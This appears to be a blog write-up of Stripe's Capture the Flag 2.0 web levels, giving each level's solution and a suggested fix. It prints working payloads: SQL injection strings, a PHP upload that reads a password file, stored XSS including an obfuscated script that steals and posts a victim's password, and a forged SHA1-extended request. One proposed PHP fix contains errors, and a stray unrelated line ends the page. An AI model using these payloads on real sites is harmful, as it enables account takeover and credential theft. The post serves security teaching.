Following on from our previous article looking at Stripe’s Capture the Flag 2.0 challenge, Team Feabhas cracked the last of the levels and its members should hopefully be receiving their complementary t-shirts soon.
It has proven to be a popular article with lots of people coming to the blog for solutions and walk-through, and now that the competition has finished we have decided to share the way we approached each of these levels, their solution and the way in which the attack vector can be mitigated.
Level 0
The Brief
We are told that the key to level 1 is stored in the database and we have to ‘crack’ it. Looking at the code we can see that it holds data in a key|value pair but we don’t know the key so we can’t get the value.
app.post('/*', function(req, res) {
var namespace = req.body['namespace'];
var secret_name = req.body['secret_name'];
var secret_value = req.body['secret_value'];
var query = 'INSERT INTO secrets (key, secret) VALUES (? || "." || ?, ?)';
db.run(query, namespace, secret_name, secret_value, function(err) {
if (err) throw err;
res.header('Content-Type', 'text/html');
res.redirect(req.path + '?namespace=' + namespace);
});
});
The Hack
The code provided lists the following function:
app.get('/*', function(req, res) {
var namespace = req.param('namespace');
if (namespace) {
var query = 'SELECT * FROM secrets WHERE key LIKE ? || ".%"';
db.all(query, namespace, function(err, secrets) {
if (err) throw err;
renderPage(res, {namespace: namespace, secrets: secrets});
});
} else {
renderPage(res, {});
}
});
When you request this page by performing a GET operation, the SQL query
SELECT * FROM secrets WHERE key LIKE ? || ".%"
is performed. The ? after LIKE in the query is the placeholder for the user submitted data which isn’t sanitised at all. The trick to overcoming this is to use the ‘%’ character as the namespace value which is a MySQL wildcard for pattern matching which turns our statement into:
SELECT * FROM secrets WHERE key LIKE % || ".%"
This has the effect of telling the database to return all key pairs in the database – including the key to level 1.
One of the things to note is that the hack needs to be performed either from the text input box on the page, or from a tool such as cURL
The Fix
Never trust data from the client. This would’ve been fixed by limiting the type of data allowed to be submitted and sanitising it before execution.
Level 1
The Brief
We’re told that this machine is secure and we’ll have to try all possibilities but something is off with the code.
The Hack
The code is provided in the form of a PHP file which features the following snippet:
<?php
$filename = 'secret-combination.txt';
extract($_GET);
if (isset($attempt)) {
$combination = trim(file_get_contents($filename));
if ($attempt === $combination) {
echo " $next<p>How did you know the secret combination was" . " $combination!? $next</p>";
$next = file_get_contents('level02-password.txt');
echo " $next<p>You've earned the password to the access Level 2:" . " $next</p>";
} else {
echo " $next<p>Incorrect! The secret combination is not $attempt $next</p>";
}
}
?>
What happens here is that the password submitted is tested against a value read in from $filename using the function file_get_contents which will read the given file into a string but if the call is unsuccessful it will simply return an empty string.
If we look at the extract() function, we can see it extracts variables into the variable namespace, overriding any existing ones. Note that $filename is declared, then extract() is called and then it is used.
By combining these things, we can override the value $filename to a non-existent file to get a comparison between two empty strings. To use this we simply visit: https://level01-2.stripe-ctf.com/user-USERNAME/?attempt=&filename=
The Fix
Again, don’t trust data from users! Using extract into the current symbol table means your variables can be overwritten – especially on $_GET variables that can be submitted by users. For any web API, you should know what parameters are expected and to check for those explicitly.
A safer way to code this would have been:
<?php
$filename = 'secret-combination.txt';
if (isset($_GET['attempt'])) {
$combination = trim(file_get_contents($filename));
if ($attempt === $combination) {
echo " $next<p>How did you know the secret combination was" . " $combination!? $next</p>";
next = file_get_contents('level02-password.txt');
echo " $next<p>You've earned the password to the access Level 2:" . " $next</p>";
} else {
echo " $next<p>Incorrect! The secret combination is not $attempt $next</p>";
}
}
?>
Level 2
The Brief
We’re given access to Stripe’s Social Network “which are all the rage” and told to fill in our profile picture and that there’s a file called password.txt that contains the password for level 3.
The Hack
Again, we’re provided with the source code that shows that we can upload an arbitrary file to the /uploads directory! Oh dear.
The hack here is to upload a simple PHP script, which we’ll call foo.php, that contains the following
<?php
echo "Password is: " . file_get_contents("../password.txt");
?>
and then visit https://level02-4.stripe-ctf.com/user-USERNAME/uploads/foo.php to see the password for level 3. The ability to upload our own scripts is a useful ability… one that is used later one to good effect!
The Fix
Check what gets uploaded by your users. You can discard any file types that aren’t acceptable as well as forbidding access to scripts in the uploads directory.
There are various examples of scripts that will perform some kind of sanity check on uploaded files. A simple search for php validate image upload will provide plenty of examples to use as a starting point.
Level 3
The Brief
We’re told that the new storage mechanism uses a human login and that user ‘bob’ holds the password for level 3.
The Hack
This is another case of SQL injection. In this case the offending line is the query string
query = """SELECT id, password_hash, salt FROM users
WHERE username = '{0}' LIMIT 1""".format(username)
cursor.execute(query)
res = cursor.fetchone()
if not res:
return "There's no such user {0}!\n".format(username)
user_id, password_hash, salt = res
calculated_hash = hashlib.sha256(password + salt)
if calculated_hash.hexdigest() != password_hash:
return "That's not the password for {0}!\n".format(username)
We can see that we can tag on some SQL of our own in this scenario, in this case we want to make use of SQLs UNION statement.
UNION allows you to combine two or more result sets from multiple tables together. We’re going to use this to turn the statement into the following (note that {0} is replaced with our injection string):
SELECT id, password_hash, salt FROM users WHERE username = 'NULL' UNION SELECT id, HASH_WE_KNOW, SALT_WE_KNOW FROM users WHERE username = 'bob' -- LIMIT 1"
The bold text is the string we’re going to insert, the -- at the end is used to comment out the LIMIT 1 part of the query.
So we have the query string but we need to get our hash and salt so we can complete it. The sample above featured the line:
calculated_hash = hashlib.sha256(password + salt)
if calculated_hash.hexdigest() != password_hash:
return "That's not the password for {0}!\n".format(username)
We can simply use our python interpreter to do the hard work for us to generate the requisite hexdigest from a password of ‘xx’ and a salt of ‘x’ to keep things simple:
[nick@slimtop ~]$ python
Python 2.7.3 (default, Jul 24 2012, 10:05:39)
[GCC 4.7.0 20120507 (Red Hat 4.7.0-5)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib
>>> print hashlib.sha256('xx' + 'x').hexdigest()
cd2eb0837c9b4c962c22d2ff8b5441b7b45805887f051d39bf133b583baf6860
All that’s left is to enter the query string NULL' UNION SELECT id, 'cd2eb0837c9b4c962c22d2ff8b5441b7b45805887f051d39bf133b583baf6860', 'x' FROM users WHERE username = 'bob' -- as the username and set our password to be ‘xx’ and in we go.
The Fix
This is a far more complex fix to implement, as one really has to think like a cracker however, a good starting point would be
The SQL Injection Prevention Cheat Sheet from the Open Web Application Security Project
Level 4
The Brief
We’re told about a piece of software called Karma Trader that allows people to reward others with karma for good deeds – the caveat being that
In order to ensure you’re transferring karma only to good people, transferring karma to a user will also reveal your password to him or her.
The Hack
The presence of the jQuery library is a good indicator that we’re going to be doing something untoward using it. The hack here is a very simple XSS exploit to make use of the fact that our password will be shown to people we transfer karma to. We simply set our password to be a piece of jQuery code that will use the jQuery.post() function to send some karma to our user naughty_man
So we create our account as naughty_man with the password of <script>$.post("transfer", {to: "naughty_man", amount: "50"} )</script> and send some karma to karma_trader.
When she next logs in, she will unknowingly execute our script which will send us some karma and her password for the next level.
The Fix
As before – the primary concept is not to trust any input that comes from the user. The input fields should be URL encoded and escaped to ensure that they are safe. Again, The SQL Injection Prevention Cheat Sheet from the Open Web Application Security Project provides a good starting point.
Level 5
The Brief
We’re told about a new type of federated identity system where you provide a username, password and pingback URL where a simple “AUTHENTICATED” or “DENIED” is posted to the pingback location.
We’re also informed that we will need to authenticate as a user of level 5 and that it can only make outbound requests to other stripe-ctf.com servers.
Interestingly, we’re told that someone forgot to firewall off the high ports from the Level 2 server.
The Hack
There are two parts to this hack, get authenticated at a lower level and then pingback to gain authentication at level 5.
To accomplish the first part, we need to get a stripe-ctf.com server to provide us with an ‘AUTHENTICATED’ string, Fortunately for us, we still have access to level 2!
Looking at the code, we can see the regex that is used to authenticate:
def authenticated?(body)
body =~ /[^\w]AUTHENTICATED[^\w]*$/
end
We simply upload a script, stripe_auth.php, to print that string out:
<?php
print " AUTHENTICATED \n"; /* Note the spaces either side are matched for! */
?>
We can then specify this location as our pingback URL to gain initial authentication at level 2 – https://level02-2.stripe-ctf.com/user-USERNAME/uploads/stripe_auth.php
The second part required a bit of lateral thinking – reading our logged in page we can see it says:
You are authenticated as hacker@level02-2.stripe-ctf.com
The word authenticated here is enough to say we’re authenticated as level 5! – To use it we just tell it to use itself by specifying a pingback URL of:
https://level05-1.stripe-ctf.com/user-USERNAME/?pingback=https://level02-2.stripe-ctf.com/user-USERNAME/uploads/stripe_auth.php
This provides us with the password for our next level!
The Fix
Once again – we should not trust any input provided by the user. If we are going to allow some kind of authentication server, then we need to be able to trust the remote server. Taking it on the word of a user is not good enough!
We should either have a hard coded list of servers that we trust, or implement some kind of trust mechanism – such as public key cryptography
Also, the fatal flaw in the design was to include the keyword for authentication within the level 5 server output.
Level 6
The Brief
We’re told that after the catastrophe of level 4 the Karma Trader was shutdown but a new service, Streamer, was created. The security of this app has been beefed up and the password of the first user contains double quotes and apostrophes to complicate things… but that it’s also the password to level 7
The Hack
Looking through the source code for Streamer for these so-called precautions we come across the following lines of code:
def self.safe_insert(table, key_values)
key_values.each do |key, value|
# Just in case people try to exfiltrate
# level07-password-holder's password
if value.kind_of?(String) &&
(value.include?('"') || value.include?("'"))
raise "Value has unsafe characters"
end
end
This forbids any insertion of values containing either an apostrophe ‘ or double quote ” – Very important!
To explore the site a bit more, we create an account and have a look at how the posts are stored and manipulated. In the HTML we see the following:
<script>
var username = "naughty_man";
var post_data = [{"time":"Fri Aug 24 19:54:42 +0000 2012","title":"Hello World","user":"level07-password-holder","id":null,"body":"Welcome to Streamer, the most streamlined way of sharing\nupdates with your friends!\n\nOne great feature of Streamer is that no password resets are needed. I, for\nexample, have a very complicated password (including apostrophes, quotes, you\nname it!). But I remember it by clicking my name on the right-hand side and\nseeing what my password is.\n\nNote also that Streamer can run entirely within your corporate firewall. My\nmachine, for example, can only talk directly to the Streamer server itself!"}];
function escapeHTML(val) {
return $('').text(val).html();
}
function addPost(item) {
var new_element = '<tr><th>' + escapeHTML(item['user']) +
'</th><td><h4>' + escapeHTML(item['title']) + '</h4>' +
escapeHTML(item['body']) + '</td></tr>';
$('#posts > tbody:last').prepend(new_element);
}
for(var i = 0; i < post_data.length; i++) {
var item = post_data[i];
addPost(item);
};
</script>
So interestingly, we can see that the posts are stored in a way that can be maliciously escaped with an errant </script> tag – we can test it by posting </script><script>alert(0);</script> and checking that the alert window is visible after a refreshing the browser window – success.
What we want to do is read in the contents of ‘user_info’ that we can see holds the current users password and make sure that we don’t use any single or double quote characters as submitting these is not allowed – quite the challenge.
Fortunately for us, we can use jQuery.get() to retrieve a page for us and we can also force the browser to then submit this page (or the last 180 characters of it) in the form provided without any user intervention – This type of attack is called a Cross Site Request Forgery.
What we will do is:
// Get the page 'user_info' into a string with the jQuery function
$.get('user_info'), function(data){
// Remove all of the string apart from the last 180 characters to keep it short
data = data.substr(data.length - 180);
// Replace any double quotes with the text
data = data.replace('\"','<DOUBLE>');
// Replace any single quotes with the text
data = data.replace('\'','<SINGLE>');
// We know there's only one form so set it's value to be our data
document.forms[0].content.value = data;
// We know there's only one form so 'click' submit on the first form of the document
document.forms[0].submit();
});
One problem we have is that we typically need to use quotes to demark strings in our JavaScript which are forbidden but fortunately we can use a combination of JavaScript’s eval() operation and String.fromCharCode to accomplish what we need.
String.fromCharCode() will allow us to encode forbidden characters that will be replaced at runtime by the eval() function – such that alert('Hi') becomes, alert(eval(String.fromCharCode(39, 72, 105, 39))).
So knowing this, we can create our script and then convert it to using eval/String.fromCharCode so that our naughty script goes from…
}];// </script><script>$.get('user_info'), function(data){ data = data.substr(data.length - 180); data = data.replace('\"',''); data = data.replace('\'',''); document.forms[0].content.value = data; document.forms[0].submit(); });</script>
to this.
}];// </script><script>$.get(eval(String.fromCharCode(39, 117, 115, 101, 114, 95, 105, 110, 102, 111, 39)), function(data){ data = data.substr(data.length - 180); data = data.replace(eval(String.fromCharCode(39, 92, 34, 39)),eval(String.fromCharCode(39, 60, 68, 79, 85, 66, 76, 69, 62, 39))); data = data.replace(eval(String.fromCharCode(39, 92, 39, 39)),eval(String.fromCharCode(39, 60, 83, 73, 78, 71, 76, 69, 62, 39))); document.forms[0].content.value = data; document.forms[0].submit(); });</script>
Finally, we can insert this into the stream (preferably with JavaScript disabled unless you want to run it yourself!) and wait for the first user to log in and unwittingly execute our script and post their valuable credentials.
The Fix
By now, we should be totally paranoid about any input data! Be sure to strip, encode or filter and reject user data if it contains any HTML characters with safe alternatives such that so that ‘<‘ becomes
<. A read of the Secure-Programs-HOWTO is a good way to become aware of the ways that users can trick you into running bad code.
Level 7
The Brief
For level 7, we are introduced to an on-line waffle ordering system. There are two levels of waffles that can be ordered, standard waffles and ‘premium’ waffles. We only have access to the standard waffles, but we need to be able to place on order for a premium waffle to reveal the password for the next level.
We are provided with an API to the ordering system along with our secret key and a page (/logs/<user_id>)where we can view any previous orders we may have placed.
The Hack
The API for the system attempts to be secure by using a message signing system. There are two parts to the order, the parameters of count, user_id, latitude, longitude and waffle. These are then signed with an SHA1 algorithm using our secret key. This would give a string such as:
count=1&lat=0&user_id=5&long=0&waffle=liege|sig:a2f7af47b2633dd00f94d204e03d2a3f9a012674
This means we can exploit a
SHA padding attack. This enables us to create a valid SHA1 key without knowing the original secret
The design of the system allows to find the order log of any user by changing the user ID on the logs page. From this we can get an original order from a privileged user:
count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo|sig:5fe387f05d3b205b6d10108c8f31312c8fd56711
There are tools that can generate SHA padding:
We want to add the parameter waffle=liege to the parameters, and using the tools we get a new string of:
count=2&lat=37.351&user_id=1&long=-119.827&waffle=chicken\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x028&waffle=liege|sig:c0b55677bf18c7b48a32f1f705667e11008b93b2
The Fix
The first reason why we are able to use this hack is because it is very simple to find the logs of other users – these should be protected – and the second reason is because the input has not been sanitised correctly.
The code used is:
def parse_params(raw_params):
pairs = raw_params.split('&')
params = {}
for pair in pairs:
key, val = pair.split('=')
key = urllib.unquote_plus(key)
val = urllib.unquote_plus(val)
params[key] = val
return params
This allows the same key to be submitted twice, and the second time it will overwrite the value of the first.
By changing the code to something like the following:
def parse_params(raw_params):
pairs = raw_params.split('&')
params = {}
for pair in pairs:
key, val = pair.split('=')
key = urllib.unquote_plus(key)
val = urllib.unquote_plus(val)
if not key in params:
params[key] = val
return params
the second instance of ‘waffle’ would have been ignored.
Level 8
The Brief
For level 8 we had to crack a new password storing mechanism. To supposedly increase security, a password is split between four separate servers – so that even if one server was compromised, the password would still be secure. To check a password, a 12 digit password was submitted to the main server and it would simply return ‘success’ or ‘failure’.
The system also provided a webhook that would be called by the main server to return the result of the password attempt.
To make life more interesting, the password server had been firewalled, so that it could only be reached from another stripe-ctf.com server and in addition to this, the system has delays inserted safe to prevent timing attacks such that the main server always returned the success or failure of a password in a consistent time.
The Hack
We knew from previous levels, that we could launch our attack from the compromised level 2 server – so that was one part of the challenge solved.
Looking at the design of the algorithm, it was fairly obvious that the fundamental flaw was that by splitting the key into 4 chunks of 3 digits, it greatly reduced the possible combinations from 1012 to 103 which is feasible to attack by brute force.
The first attempt at cracking this involved finding the four servers by sweeping through the port numbers for a valid response and then attacking each of chunk servers in turn. While this worked locally – it failed on the stripe servers as the chunk servers were firewalled and could not be reached from the level 2 server…
By going back to the logs, we finally noticed the second flaw in the system. The main server split the 12 digits into chunks and submitted the chunks to the chunk servers in turn. However, if any of the chunk servers returned a failure, then for efficiency, the main server stopped checking and returned the result to the server specified in the webhook. This actually turned out to be the key flaw in the system, as the webhook could look at the successive client port numbers from the main server and work out how far along the system it had got (client port numbers are assigned sequentially – so the each call to a chunk server would use a port number – therefore the fewer port numbers used between calls indicated that the password failed early).
Therefore it became possible to brute force the first chunk by looking for a port difference of 2, the second chunk for a port difference of 3 and for chunk 3 a port difference of 4.
The Fix
Aside from the flaw in the system that reduced the possible combinations to a point where it became feasible to brute force the attack – the main flaw that allowed the attack to succeed was the shortcut of not submitting all the chunks to all the servers each time.
While this may have seemed like a good idea for computational efficiency, it proved to be the weak link that could then be exploited.

Conclusion
Hopefully this has been a useful and insightful article on the many ways that web applications can be attacked – just today Google published an article about how difficult content hosting on the modern web has become and if those sorts of players are struggling with it then it’s a very serious issue indeed.
You should sign up for our mailing list to hear about our latest blog articles and exciting new course offerings and if you have insight or alternative solutions we’d love to hear about them in the comments.

 ) and have never used the newer ARM Cortex-M based Arduino’s, such as the Due.]
) and have never used the newer ARM Cortex-M based Arduino’s, such as the Due.]